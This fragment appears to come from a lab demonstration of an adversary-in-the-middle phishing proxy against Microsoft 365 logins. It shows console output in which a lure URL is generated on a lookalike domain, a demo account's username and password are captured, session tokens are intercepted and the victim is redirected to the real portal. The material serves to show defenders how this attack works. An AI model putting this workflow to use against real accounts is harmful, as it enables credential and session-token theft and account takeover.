 : lures get-url 0
https://login.cont0so.nl/AyfarHkn
[17:03:58] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0 ( )
[17:03:58] [inf] [0] [o365] landing URL: https://login.cont0so.nl/AyfarHkn
[17:05:08] [+++] [0] Password: [ricardo@demo365.vand3rlinden.com]
[17:05:08] [+++] [0] Username: [ricardo@demo365.vand3rlinden.com]
[17:05:08] [+++] [0] Username: [ricardo@demo365.vand3rlinden.com]
[17:05:14] [+++] [0] Username: [ricardo@demo365.vand3rlinden.com]
[17:05:14] [+++] [0] Password: [ ]
[17:05:14] [+++] [0] Username: [ricardo@demo365.vand3rlinden.com]
[17:05:26] [+++] [0] Username: [ricardo@demo365.vand3rlinden.com]
[17:05:26] [+++] [0] all authorization tokens intercepted!
[17:05:26] [imp] [0] redirecting to URL: https://portal.office.com (1)
[17:05:26] [imp] [0] dynamic redirect to URL: https://portal.office.com
[17:05:26] [imp] [0] dynamic redirect to URL: https://portal.office.com
[17:05:26] [imp] [0] dynamic redirect to URL: https://portal.office.com
: